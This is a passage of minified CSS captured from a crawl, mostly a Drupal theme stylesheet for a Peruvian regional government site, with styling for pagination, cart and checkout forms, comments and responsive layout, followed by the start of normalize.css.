transparent;position:relative;}.pq-select-option-label > span{margin-left:2px;padding:2px 0px;}.pq-select-option-label > span.pq-left-group{margin-left:13px;}.pq-select-option-label > input,.pq-select-all > input{position:relative;top:1px;margin:2px 2px 0px 2px;}.pq-select-search-input{padding:1px 2px;border-width:0px;}.pq-select-item{padding:2px 0px 2px 3px;margin:0px;line-height:16px;display:inline-block;}.pq-select-item > .ui-icon-close{float:right;}.pq-select-popup label.pq-state-hover{border:1px dotted darkblue;}


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css
body_size: 49513
content:
.pre{background-color:#F5F5F5;border:1px solid #CCCCCC;border-radius:4px;color:#333333;display:block;font-size:13px;line-height:1.42857;margin:0 0 10px;padding:9.5px;word-break:break-all;word-wrap:break-word;}.fontawesome-icon-list a{font-size:14px;}.fontawesome-icon-list a i{line-height:1.8;margin-right:5px;}.tparrows{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.bullet{display:none !important;}.hide-header .view-header{display:none;}.dark-text .color_light{color:#34383d;}.dark-text p{color:#606366;}.section_offset.container{margin:0 auto;}.light-text .color_dark{color:#fff;}.light-text p{color:#fff;}.light-text .owl-pagination > div{border-color:#fff !important;}.light-text .owl-pagination > div.active{border-color:#41bedd !important;}.light-text .color_grey_light{border-color:#fff !important;color:#fff;}a.color_light{color:#fff;}a.color_scheme_hover:hover{color:#41bedd;}a.color_pink_hover:hover{color:#a255c4;}.panel-flexible .panel-separator{margin:0 !important;}.icon_wrap_size_3 .icon-plus{font-size:23px !important;line-height:50px !important;}.icon_wrap_size_3 .icon-play{font-size:23px !important;line-height:50px !important;}.accordion_item .icon-plus{font-size:0.875em !important;line-height:22px !important;}.section_offset_3.container{margin:0 auto;padding:30px 0 23px;}.panels-flexible-17 .panels-flexible-row{padding-bottom:0;}.text-pro-links a{color:#899096 !important;font-size:0.875em !important;font-style:italic;}.text-pro-links a:hover{color:#41bedd !important;}.project_description_up h4 a.d_inline_b{line-height:25px;}.pagination li{float:left;}.pagination li.page-numbers.prev{float:right;}.pagination li.page-numbers.next{float:right;}.pagination li.page-numbers.next a,.pagination li.page-numbers.prev a{border:1px solid #bdc3c7;width:auto;padding-top:3px;padding-bottom:6px;padding-left:18px;padding-right:18px;line-height:24px;border-radius:4px;margin-right:5px;}.pagination li.page-numbers.first,.pagination li.page-numbers.last{display:none;}.pagination li a{border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;border-top:1px solid #bdc3c7;display:block;height:35px;line-height:32px;font-size:14px;text-align:center;padding-right:5px;padding-left:5px;}.pagination li.active.first a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.active.last a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.page-numbers.first-number a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.page-numbers.last-number a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.active a{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.pagination li a:hover{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.wtext-pro-links a{color:#fff !important;font-size:0.875em !important;font-style:italic;}.category-items{margin-top:50px;}.category-items:last-child{margin-bottom:67px;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row.section_offset{padding:63px 0 67px !important;}.panels-flexible-row.section_offset_3{padding:30px 0 23px !important;}.panels-flexible-row.section_offset_3.p_top_0{padding-top:0 !important;}.text-nowrap-agency{white-space:nowrap;width:238px;}.clear{clear:both;}.top-index{z-index:1000;}div.messages{margin:0 0 10px;padding:13px 55px 13px 20px;background-image:none;border:none;border-radius:4px;background-color:#d5f5e3;font-size:14px;color:#27ae60;position:relative;margin-top:10px;}div.messages h2{display:none;}div.messages a{color:#27ae60;text-decoration:underline;}.message-close{cursor:pointer;font-size:17px;height:16px;line-height:16px !important;margin-top:-8px;position:absolute;right:20px;top:50%;width:16px;background-color:#27ae60;color:#fff;}.accordion_item dd{padding:0 !important;margin:7px 20px 23px;}.form-text{border-radius:4px;}.form-select{border:1px solid #ccc;border-radius:4px;}fieldset{margin-bottom:15px !important;}.fieldset-legend{font-size:20px;font-weight:300;display:block;margin-bottom:10px;}.video_button .icon-play{line-height:56px;}.page_title,#block-system-main{margin-top:0 !important;}.container-2{margin-left:auto;margin-right:auto;width:1170px;}#block-twitter-block-1 > h2,#block-newsletter-newsletter-subscribe > h2{font-size:20px;}#newsletter-error{margin-bottom:10px;}ul.quicktabs-tabs li{padding:0;}#views-form-commerce-cart-form-default table,#edit-cart-contents table,#edit-checkout-review table,.view-commerce-user-orders table,.entity-commerce-order table{width:100%;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{vertical-align:middle;padding:15px;}#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{text-transform:uppercase;padding:15px;line-height:1.42857;border:1px solid #ededed;background-color:#ededed;font-size:14px;font-weight:bold;text-align:left;}#views-form-commerce-cart-form-default tbody tr,#edit-cart-contents tbody tr,#edit-checkout-review .view-commerce-cart-summary tr{border-bottom:1px solid #ededed;}#views-form-commerce-cart-form-default tbody tr.even,#edit-cart-contents tbody tr.even,#edit-checkout-review .view-commerce-cart-summary tbody tr.even{background-color:#f5f5f5;}#views-form-commerce-cart-form-default tbody tr td,#edit-cart-contents tbody tr td,#edit-checkout-review .view-commerce-cart-summary tbody tr td{border:medium none;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title,#edit-cart-contents tbody .views-field-line-item-title,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title{font-size:18px;color:#222;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a,#edit-cart-contents tbody .views-field-line-item-title a,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a{color:#34383d;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a:hover,#edit-cart-contents tbody .views-field-line-item-title a:hover,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a:hover{color:#41bedd;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{text-align:right;max-width:35px;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:35px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-unit-price,#edit-cart-contents tbody .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-unit-price{font-size:16px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-total,#edit-cart-contents tbody .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-total{font-size:16px;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .form-text{text-align:center;width:45px;margin:0 auto;}#views-form-commerce-cart-form-default .delete-line-item{margin:0;padding:6px 12px;font-size:14px;}#views-form-commerce-cart-form-default .line-item-summary{margin-top:35px;}#views-form-commerce-cart-form-default .line-item-total-label{font-weight:300;}#views-form-commerce-cart-form-default .line-item-total-raw{font-size:16px;font-weight:bold;}#views-form-commerce-cart-form-default #edit-checkout{margin-left:10px;}#commerce-checkout-form-checkout legend,#edit-commerce-payment legend{border:medium none;padding:16px 0;}#commerce-checkout-form-checkout legend span,#edit-commerce-payment legend span{font-size:24px;font-weight:bolder;text-transform:uppercase;}#edit-cart-contents{margin-bottom:15px;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount{border-bottom:none;background-color:#fff;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount td,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount td{font-size:16px;}#commerce-checkout-form-checkout .form-item{float:none;margin-right:0;}#commerce-checkout-form-checkout .form-wrapper .form-text{border:1px solid #cccccc;display:block;height:34px;line-height:1.42857;padding:6px 12px;transition:box-shadow 0.15s ease-in-out 0s;vertical-align:middle;width:100%;}#commerce-checkout-form-checkout .form-wrapper .form-item{margin:2px 0;padding:2px;}#commerce-checkout-form-checkout .form-wrapper .form-item select{clear:both;height:34px;line-height:1.42857;padding:6px 12px;width:100%;}#commerce-checkout-form-checkout .button-operator{padding:0 12px;}#edit-checkout-review .view-commerce-cart-summary table{margin-bottom:15px;}#edit-checkout-review tr.pane-title{font-size:24px;text-transform:uppercase;color:#333;}table.checkout-review tr:hover{background:none !important;}table.checkout-review .pane-title td{font-weight:bolder;padding:20px;margin-bottom:20px;}table.checkout-review .pane-data-full{padding-bottom:30px;padding-left:0;padding-right:0;}#payment-details label{display:block;}#commerce-checkout-form-review .button-operator{padding:0 12px;}#edit-commerce-payment-payment-method .form-radio{display:none;}#payment-details .form-select{min-width:120px;border:1px solid #e1e4e6;height:30px;text-align:center;}.view-commerce-user-orders table tr th,.view-commerce-user-orders table tr td,.entity-commerce-order table tr th,.entity-commerce-order table tr td{border:medium none;border-bottom:1px solid #F7F9F9;text-align:left;}.view-commerce-user-orders th.views-field-order-number a img{vertical-align:baseline;margin-left:10px;}#comments .indented{margin-left:30px;}#comments .links.inline li{float:right;}#comments .links.inline li a{padding:5px 10px;margin-right:10px;border:1px solid #4e4ca0;border-radius:4px;color:#4e4ca0;}#comments .links.inline li a:hover{background:#4e4ca0;color:#fff;}#comment-form .form-item{margin-bottom:10px;}#comment-form #edit-submit,#comment-form #edit-preview,#comment-confirm-delete #edit-submit,#comment-confirm-delete #edit-cancel{padding:5px 10px;margin-right:10px;border:1px solid #55c0db;border-radius:4px;color:#55c0db;display:inline-block;}#comment-form #edit-submit:hover,#comment-form #edit-preview:hover,#comment-confirm-delete #edit-submit:hover,#comment-confirm-delete #edit-cancel:hover{background:#55c0db;color:#fff;}#comment-form .filter-list.form-select{border:1px solid #e1e4e6;}#comment-form .form-text{width:100%;margin-top:5px;}b.comment-title a{color:#34383d;}#comment-form input.form-submit{padding:5px 10px;min-height:initial;}#comment-form .form-radio{display:none;}.flex_container,.thumbnails_container{width:100% !important;}#video-bg{background:url(/sites/all/themes/illusion/images/video_bg.jpg) no-repeat top left;height:100%;width:100%;background-size:100% 100%;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;}.panels-flexible-region{float:left;width:100%;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row-inside .col-xs-1,.panels-flexible-row-inside .col-sm-1,.panels-flexible-row-inside .col-md-1,.panels-flexible-row-inside .col-lg-1,.panels-flexible-row-inside .col-xs-2,.panels-flexible-row-inside .col-sm-2,.panels-flexible-row-inside .col-md-2,.panels-flexible-row-inside .col-lg-2,.panels-flexible-row-inside .col-xs-3,.panels-flexible-row-inside .col-sm-3,.panels-flexible-row-inside .col-md-3,.panels-flexible-row-inside .col-lg-3,.panels-flexible-row-inside .col-xs-4,.panels-flexible-row-inside .col-sm-4,.panels-flexible-row-inside .col-md-4,.panels-flexible-row-inside .col-lg-4,.panels-flexible-row-inside .col-xs-5,.panels-flexible-row-inside .col-sm-5,.panels-flexible-row-inside .col-md-5,.panels-flexible-row-inside .col-lg-5,.panels-flexible-row-inside .col-xs-6,.panels-flexible-row-inside .col-sm-6,.panels-flexible-row-inside .col-md-6,.panels-flexible-row-inside .col-lg-6,.panels-flexible-row-inside .col-xs-7,.panels-flexible-row-inside .col-sm-7,.panels-flexible-row-inside .col-md-7,.panels-flexible-row-inside .col-lg-7,.panels-flexible-row-inside .col-xs-8,.panels-flexible-row-inside .col-sm-8,.panels-flexible-row-inside .col-md-8,.panels-flexible-row-inside .col-lg-8,.panels-flexible-row-inside .col-xs-9,.panels-flexible-row-inside .col-sm-9,.panels-flexible-row-inside .col-md-9,.panels-flexible-row-inside .col-lg-9,.panels-flexible-row-inside .col-xs-10,.panels-flexible-row-inside .col-sm-10,.panels-flexible-row-inside .col-md-10,.panels-flexible-row-inside .col-lg-10,.panels-flexible-row-inside .col-xs-11,.panels-flexible-row-inside .col-sm-11,.panels-flexible-row-inside .col-md-11,.panels-flexible-row-inside .col-lg-11,.panels-flexible-row-inside .col-xs-12,.panels-flexible-row-inside .col-sm-12,.panels-flexible-row-inside .col-md-12,.panels-flexible-row-inside .col-lg-12{min-height:1px;padding-left:15px;padding-right:15px;position:relative;}.panel-flexible .panels-flexible-region-inside{padding-left:0 !important;padding-right:0 !important;}.main_menu a.active{color:#41bedd;}.sub_menu a.active{background-color:#f7f9f9;}.main_menu a.active:after{opacity:1;transition:opacity 0.1s ease 0s;}.color_grey a{color:#899096;}.font-italic a{font-style:italic;}.process-right > div:first-child{float:right !important;}.pane-contact h2.pane-title{font-size:36px;font-weight:300;color:#34383d;line-height:36px;margin-bottom:15px;text-align:center;}#contact-site-form .form-item{padding:0 5px;margin-bottom:10px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:50%;float:left;}#contact-site-form .form-item > label{display:none;}#contact-site-form .form-item .form-text{background:#fff;width:100%;border-radius:4px;border:1px solid #e1e4e6;font-style:italic;height:40px;padding:5px 15px;}#contact-site-form #edit-message{height:160px;border-radius:4px 4px 0px 0px;}#contact-site-form #edit-actions{display:none;}#contact-site-form #edit-submit--2{min-width:120px;margin:5px;}#contact-site-form .resizable-textarea .grippie{border-radius:0 0 4px 4px;}.our-philosophy .row .m_xs_bottom_20{float:right;}.panels-flexible-row.section_offset.p_bottom_0{padding-bottom:0 !important;}.list-category-fullwidth a:last-child{margin-right:0;}.img-bestsellers{height:80px;max-width:80px;}.product_current_price s,.product_current_price div{display:inline;}.header_style_6 .main_menu > li > a,.header_style_3 .main_menu > li > a,.header_style_5 .main_menu > li > a{padding-bottom:16px;padding-top:15px;}.header_style_6 .main_menu > li > a:after,.header_style_3 .main_menu > li > a:after,.header_style_5 .main_menu > li > a:after{background:none;}.view-right .project_description{padding-left:10px;padding-right:10px;}.view-right figcaption h4{font-weight:400;font-size:18px;line-height:24.75px;}.row.bottom div.m_bottom_30{margin-bottom:0;}.view-categories .tabs_nav{padding:0 15px;}.doc .tabs{padding:15px 0;overflow:hidden;}.nav-tabs{}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{padding:10px 15px;display:block;overflow:hidden;border-left:1px solid #55c0db;border-top:1px solid #55c0db;border-bottom:1px solid #55c0db;color:#55c0db;}.nav-tabs > li:first-child > a{border-radius:4px 0 0 4px;}.nav-tabs > li:last-child > a{border-right:1px solid #55c0db;border-radius:0 4px 4px 0;}.nav-tabs > li.active > a,.nav-tabs > li > a:hover{background:#55c0db;color:#fff;}.flag-shop a{background:#a255c4;height:45px;padding:0 10px;border-radius:4px;display:inline-block;line-height:43px;border:1px solid #a255c4;color:#fff;white-space:nowrap;}.half_column .flag-shop a{height:40px;line-height:35px;background:#fff;color:#a255c4;}.flag-shop a.flag:hover{color:#a255c4;background:#fff;}.half_column .flag-shop a.flag:hover{color:#fff;background:#a255c4;}.flag-throbber{display:none !important;}.flag-message{background:none repeat scroll 0 0 transparent !important;}#user-register-form .description,#user-login .description,#user-pass .description,#newsletter-manage-subscriptions-form .description,#contact-personal-form .description{font-size:13px;color:#bdc3c7;font-style:italic;}#user-register-form .form-item,#user-login .form-item,#user-pass .form-item,#newsletter-manage-subscriptions-form .form-item,#contact-personal-form .form-item,.entity-commerce-order .field-item{margin-bottom:15px;}#user-register-form .form-text,#user-login .form-text,#user-pass .form-text,#newsletter-manage-subscriptions-form .form-text,#contact-personal-form .form-text{width:100%;border-radius:4px;}#user-register-form .form-submit,#user-login .form-submit,#user-pass .form-submit,#newsletter-manage-subscriptions-form .form-submit,#contact-personal-form .form-submit{padding:10px 15px;display:block;overflow:hidden;border:1px solid #55c0db;color:#55c0db;border-radius:4px;}#user-register-form .form-submit:hover,#user-login .form-submit:hover,#user-pass .form-submit:hover,#newsletter-manage-subscriptions-form .form-submit:hover,#contact-personal-form .form-submit:hover{background:#55c0db;color:#fff;}#newsletter-manage-subscriptions-form #edit-field-newsletter-list-und-1,#contact-personal-form #edit-copy{display:none;}#newsletter-manage-subscriptions-form .form-select{border:1px solid #e1e4e6;}.entity-commerce-order .views-field-commerce-total{text-align:right;}.magazine-slider-left{padding-right:0 !important;}.magazine-slider-right{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:0 !important;}.stick-two-columns .panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-first{padding-right:0 !important;}.stick-two-columns .panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-last{padding-left:0 !important;}.mgz-proj-img-holder-sidebar{height:80px;}.color_purple a{color:#4e4ca0;}.color_grey a{color:#606366;}.product-block-images img{width:100%;}.manufacturer-link{cursor:pointer;}.img-mgz-top-sidebar{width:80px;max-height:80px;}.img-mgz-top-sidebar_2{width:120px;max-height:120px;}.title-mgz-top-sidebar,.stat-mgz-top-sidebar{max-height:36px;overflow:hidden;}.mgz-pro-image-holder{max-height:500px;overflow:hidden;}.mgz-pro-image{height:500px;max-width:none;width:auto !important;min-width:100%;}.mgz-pro-image.fullwidth{width:100% !important;height:auto;}.proj-img-holder-right-list{width:80px;height:80px;overflow:hidden;}.is-in-wishlist{color:#e74c3c;}.m_right_8{margin-right:8px;}.overflow-hidden{overflow:hidden;}.main_menu li.f_xs_none:last-child ul.sub_menu{right:0;}.list_view .incate-img-product img{max-width:270px;}.technology-link a{font-size:13px !important;}.left-view h3{font-size:30px;}.right-view .project_description{padding-left:10px;padding-right:10px;}.no-border{border:none;}.section-extended{padding-top:0 !important;}.page_title.extended{padding:30px 0;background:none repeat scroll 0 0 #f7f9f9;}.page_title.extended h1{color:#34383d;}.page_title.extended a,.page_title.extended a:hover,.page_title.extended i{color:#606366;}.page_title.extended a:hover{border-color:#606366;}.ls-nav-prev{z-index:10;left:5px;}.ls-nav-next{z-index:10;right:5px;}.home-service-item:hover .home-service-icon{background-color:#a255c4;color:#fff !important;}.home-service-item:hover a.n_sc_hover{color:#a255c4;}.color_button,#select_bg_color{}form.search_form{display:inline-block;vertical-align:middle;}.type_4 form.search_form,.type_2.type_3 form.search_form,.type_2.type_3 form.search_form .form-text{width:100%;}form.search_form .form-text{border-radius:4px;}form.search_form input.form-submit{display:none;}form.search-form input.form-submit{border:1px solid #55c0db;color:#55c0db;}.search-advanced .form-item{margin:5px 0;}#search-404 form.search_form,#search-404 form.search_form .form-text,.search-advanced .form-text{width:100%;}.search-advanced .form-checkbox{display:none;}#search-404 form.search_form{position:relative;}#search-404 form.search_form input.form-text{padding-right:100px;}#search-404 form.search_form input.form-submit{display:block;position:absolute;top:0;right:0;margin:0;}.project-images-section{text-align:center;}.fp_images{cursor:pointer;}.view-product-block .pagination li.page-numbers.next,.view-product-block .pagination li.page-numbers.prev{float:left;}.view-product-block .pagination li.page-numbers.last-number a{border-radius:0;border-right:none;}.view-product-block .pagination li.page-numbers.next a{border-radius:0 4px 4px 0;}.view-product-block .pagination li.page-numbers.prev a{border-radius:4px 0 0 4px;border-right:0;}.view-product-block .pagination li.page-numbers.next a,.view-product-block .pagination li.page-numbers.prev a{margin-right:0;padding:3px 15px 6px;}.view-product-block .pagination li.page-numbers.first-number a{border-radius:0;}img.extend{width:100%;}.img-holder-fullwidth{width:100% !important;}.img-holder-fullwidth img{width:100%;}.breaking-news-item{cursor:pointer;}.breaking-news-item:hover{color:#41bedd;}.breaking-news-button{cursor:pointer;}.breaking-news-button:hover{background-color:#41bedd;}#carousel_test .owl-prev,#carousel_test .owl-next{border:1px solid #d2d6d9;display:inline-block;font-size:13px;height:30px;line-height:24px;width:30px;border-radius:50%;padding:2px 11px;margin-right:10px;}@media only screen and (min-width:768px){.pro-image.text2{max-width:none;width:auto;}.pro-image.text2.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:194px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:194px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:142px;}.panels-flexible-region-first .pro-image.text2{height:142px;}.pro-image.text3{max-width:none;width:auto;}.pro-image.text3.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:124px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:124px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:89px;}.panels-flexible-region-last .pro-image.text3{height:89px;}.pro-image.text4{max-width:none;width:auto;height:89px;}.pro-image.text4.fullwidth{width:100%;height:auto;}.pro-image-holder.text4{max-height:89px;}.pro-image.home{max-width:none;width:auto;}.pro-image.home.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.pro-image.portfolio{max-width:none;width:auto;}.pro-image.portfolio.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:236px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:236px;}.pro-image.agency-news{max-width:none;width:auto;}.pro-image.agency-news.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.agency-news{height:77px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:77px;}.pro-image.mag-carousel{max-width:none;width:auto;}.pro-image.mag-carousel.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:125px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:125px;}.pro-image.mag-web{max-width:none;width:auto;}.pro-image.mag-web.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.mag-web{height:92px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:92px;}.pro-image.shop{max-width:none;width:auto;}.pro-image.shop.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:128px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:128px;}.img-agency-featured{height:207px;width:100%;}}@media only screen and (min-width:991px){.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:261px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:261px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:192px;}.panels-flexible-region-first .pro-image.text2{height:192px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:169px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:169px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:122px;}.panels-flexible-region-last .pro-image.text3{height:122px;}.pro-image.text4{height:122px;}.pro-image-holder.text4{max-height:122px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:205px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:205px;}.panels-flexible-region-first .pro-image.agency-news{height:107px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:107px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:126px;}.panels-flexible-region-first .pro-image.mag-web{height:126px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:126px;}.img-agency-featured{height:196px;width:100%;}}@media only screen and (min-width:1200px){.pro-image{max-width:none;width:auto;}.pro-image.wtext4{height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:317px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:317px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:233px;}.panels-flexible-region-first .pro-image.text2{height:233px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:206px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:206px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:150px;}.panels-flexible-region-last .pro-image.text3{height:150px;}.pro-image.text4{height:150px;}.pro-image-holder.text4{max-height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:250px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:250px;}.panels-flexible-region-first .pro-image.agency-news{height:133px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:133px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:155px;}.panels-flexible-region-first .pro-image.mag-web{height:155px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:155px;}.img-agency-featured{height:227px;width:100%;}}@media only screen and (max-width:767px){.incate-img-product img,.special-product-image img{max-width:270px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-width:100%;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{max-width:none;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:none;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:none;}#views-form-commerce-cart-form-default .line-item-summary{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price{display:none;}#views-form-commerce-cart-form-default .delete-line-item{padding:4px 8px;font-size:13px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:100%;float:none;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:15px !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:15px !important;}#video-bg{height:200%;width:100%;background-size:200% 100%;-moz-background-size:200% 100%;-webkit-background-size:200% 100%;}}@media screen and (max-width:991px){#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{padding:5px;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{padding:5px;}}@media screen and (max-width:767px){.pane-views-product-block-block-shop .fp_item,.pane-views-product-block-block-shop .fp_item div.relative{max-width:100%;}.t_align_r[role="search"]{text-align:center;}#search-block-form--2{width:100%;}}.logo_top_bar{float:left;padding-right:40px;}.logo_top_bar img{height:30px;}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 